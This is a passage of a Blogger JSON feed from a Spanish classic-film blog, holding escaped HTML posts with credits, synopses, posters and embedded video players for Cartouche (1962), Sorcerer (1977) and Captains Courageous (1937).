href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=640130583\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Georges Delerue\"\u003EGeorges Delerue\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=840199297\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Christian Matras\"\u003EChristian Matras\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ECompañías\u003C\/dt\u003E\u003Cdd class=\"card-producer\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003ECoproducción Francia-Italia;\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\u003Cdd class=\"card-genres\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\" style=\"box-sizing: border-box;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=AV\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003EAventuras\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=874801\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003ESiglo XVIII\u003C\/a\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\u003Cdd class=\"\" itemprop=\"description\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EFrancia, siglo XVIII. Louis de Bourguignon abandonó la banda de Malichot, porque consideraba que sus métodos eran inmorales. Creó entonces su propia banda, y bajo el nombre de Cartouche se dedicó a robar audazmente a los ricos, repartiendo después el botín entre los pobres. Así fue cómo consiguió el aprecio y la admiración de la gente, pero también el rencor de la policía y de sus viejos compinches.\u003C\/dd\u003E\n\n\u003Ciframe width=\"853\" height=\"450\" src=\"https:\/\/dzen.ru\/embed\/o2EZFodQJAAA?from_block=partner\u0026from=zen\u0026mute=0\u0026autoplay=0\u0026tv=0\" allow=\"autoplay; fullscreen; accelerometer; gyroscope; picture-in-picture; encrypted-media\" data-mNDaVKdG4=\"embed-iframe\" frameborder=\"0\" scrolling=\"no\" allowfullscreen\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/7829574328605156011\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/01\/cartouche-1962-hdtv.html#comment-form","title":"5 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/7829574328605156011"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/7829574328605156011"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/01\/cartouche-1962-hdtv.html","title":"Cartouche (1962) HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPHOJEIH3f2BcxKYv0P4mEhoE4nAydhjkfFedic0mYLYk713OpnsSqjNIUTqPp_EaOnhgXOybv1chLArwcI5wYPLpj4nZOY45mVmWRaiMSYgIRNOFDqYowsP9qGPkhNJHyTtlFUdajmlgc16tg4cBXDxGB98Ai5gYNYGlxOQaWiuKNfZntdy1tE_XzPtLv\/s72-c\/71J29aUPW2L._SL1200_.jpg","height":"72","width":"72"},"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-3672909251173184938"},"published":{"$t":"2026-01-10T09:42:00.000+01:00"},"updated":{"$t":"2026-01-10T09:42:15.500+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1977"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Aventuras"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Intriga"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Remake"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Thriller"}],"title":{"type":"text","$t":"Carga maldita (1977) UHD-2160p"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4obzj0LNHHDZqNP6yHPSdbaMh7hSqkbtefh8qOUSTDmlur2mxOHqt64a8MaTvWwdtelEBG5o1QwUkWSWo25jWyHy-SdSnMHYbIQBWx9uvrUMYCMVs7HxNJ2A19_vcBIjAx6G6Hk11xdbE\/s1600\/carga-1977-blu-ray-.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"508\" data-original-width=\"379\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4obzj0LNHHDZqNP6yHPSdbaMh7hSqkbtefh8qOUSTDmlur2mxOHqt64a8MaTvWwdtelEBG5o1QwUkWSWo25jWyHy-SdSnMHYbIQBWx9uvrUMYCMVs7HxNJ2A19_vcBIjAx6G6Hk11xdbE\/s320\/carga-1977-blu-ray-.jpg\" width=\"238\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003ESorcerer\u0026nbsp;\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\n\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1977\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\n\u003Cdd itemprop=\"duration\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E121 min.\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\"\u003E\u003Cimg alt=\"Estados Unidos\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries\/US.jpg\" style=\"border-style: none; vertical-align: baseline;\" title=\"Estados Unidos\" \/\u003E\u003C\/span\u003E\u0026nbsp;Estados Unidos\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\n\u003Cdd class=\"directors\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"director\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=director\u0026amp;sn\u0026amp;stext=William%20Friedkin\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"William Friedkin\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EWilliam Friedkin\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EWalon Green (Novela: Georges Arnaud)\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003ETangerine Dream\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EJohn M. Stephens,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EDick Bush\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Roy%20Scheider\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ERoy Scheider\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Bruno%20Cremer\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EBruno Cremer\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Francisco%20Rabal\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EFrancisco Rabal\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Amidou\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EAmidou\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Ramon%20Bieri\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ERamon Bieri\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Peter%20Capell\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EPeter Capell\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Friedrich%20von%20Ledebur\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EFriedrich von Ledebur\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Joe%20Spinell\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJoe Spinell\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Karl%20John\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EKarl John\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Jean-Luc%20Bideau\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJean-Luc Bideau\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EProductora\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EFilm Properties International N.V. \/ Paramount Pictures \/ Universal Pictures\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=TH\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EThriller\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=INT\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EIntriga\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=AV\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EAventuras\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=DR\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EDrama\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=197567\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ERemake\u003C\/a\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\n\u003Cdd itemprop=\"description\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EUn grupo de excluidos, de diferentes orígenes y nacionalidades, se ven obligados por necesidad a viajar a Sudamérica para trabajar en una perforación petrolífera. Las cosas no salen como fueron previstas, pero se les da a los hombres la oportunidad de ganar algo de dinero para poder regresar: deberán transportar seis cajas de un explosivo sumamente inestable a través de la selva, en dos camiones antiguos.\u003C\/dd\u003E\n\n\u003Ciframe width=\"853\" height=\"450\" src=\"https:\/\/dzen.ru\/embed\/o2EZ8fdIJAAA?from_block=partner\u0026from=zen\u0026mute=0\u0026autoplay=0\u0026tv=0\" allow=\"autoplay; fullscreen; accelerometer; gyroscope; picture-in-picture; encrypted-media\" data-wCt2RyQ8q=\"embed-iframe\" frameborder=\"0\" scrolling=\"no\" allowfullscreen\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/3672909251173184938\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2020\/03\/carga-maldita-1977-hdtv.html#comment-form","title":"4 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/3672909251173184938"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/3672909251173184938"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2020\/03\/carga-maldita-1977-hdtv.html","title":"Carga maldita (1977) UHD-2160p"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4obzj0LNHHDZqNP6yHPSdbaMh7hSqkbtefh8qOUSTDmlur2mxOHqt64a8MaTvWwdtelEBG5o1QwUkWSWo25jWyHy-SdSnMHYbIQBWx9uvrUMYCMVs7HxNJ2A19_vcBIjAx6G6Hk11xdbE\/s72-c\/carga-1977-blu-ray-.jpg","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-6842741370878891669"},"published":{"$t":"2026-01-08T17:06:00.000+01:00"},"updated":{"$t":"2026-01-08T17:06:44.744+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1937"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Amistad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Aventuras"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Aventuras marinas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Infancia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pesca"}],"title":{"type":"text","$t":"Capitanes intrépidos (1937) HDtv"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9Ag2IlxD1YrgG9NvuYPFuNiTfgFUDfQANZpTuB1s4DZRePF-Io7yCPWlfa-TcsRseS9d5Ed4EjcBwrEGy4SyMJeWFGb21RuvH6cO_TUI_1rrzGlrhBjQbAFxXqlerQXXn2NDCcDd5yEOFYOK8dEHJuk4JUsKtN14FmDB_BubihToNHoVN7_iG9mdzE_NA\/s1754\/capitan.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1754\" data-original-width=\"1240\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9Ag2IlxD1YrgG9NvuYPFuNiTfgFUDfQANZpTuB1s4DZRePF-Io7yCPWlfa-TcsRseS9d5Ed4EjcBwrEGy4SyMJeWFGb21RuvH6cO_TUI_1rrzGlrhBjQbAFxXqlerQXXn2NDCcDd5yEOFYOK8dEHJuk4JUsKtN14FmDB_BubihToNHoVN7_iG9mdzE_NA\/s320\/capitan.jpg\" width=\"226\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; text-align: right;\"\u003ETítulo original\u003C\/span\u003E\u003C\/p\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003ECaptains Courageous\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1937\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\u003Cdd itemprop=\"duration\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E116 min.\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\" style=\"box-sizing: unset !important;\"\u003E\u003Cimg alt=\"Estados Unidos\" class=\"nflag\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries2\/US.png\" style=\"border-style: none; box-sizing: unset !important; height: 14px; vertical-align: baseline;\" \/\u003E\u003C\/span\u003E\u0026nbsp;Estados Unidos\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\u003Cdd class=\"directors\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important;\"\u003E\u003Cspan class=\"nb\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=416507041\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Victor Fleming\"\u003E\u003Cspan itemprop=\"name\" style=\"box-sizing: unset !important; display: inline-block;\"\u003EVictor Fleming\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=878802248\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"John Lee Mahin\"\u003EJohn Lee 